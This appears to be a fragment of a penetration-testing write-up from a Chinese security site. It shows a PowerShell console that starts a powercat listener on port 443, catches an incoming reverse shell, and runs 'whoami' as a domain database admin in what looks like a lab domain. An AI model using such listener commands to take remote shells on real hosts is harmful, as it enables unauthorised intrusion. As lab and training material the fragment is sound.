 PS C:\Users\Alice\Desktop\tools> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.159.20] port  [tcp] accepted (source por
 53550)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between
Streams...
PS C:\Windows\system32> whoami
offensive\dbadmin
PS C:\Windows\system32>
白帽hub
安全客（www.anquanke.com）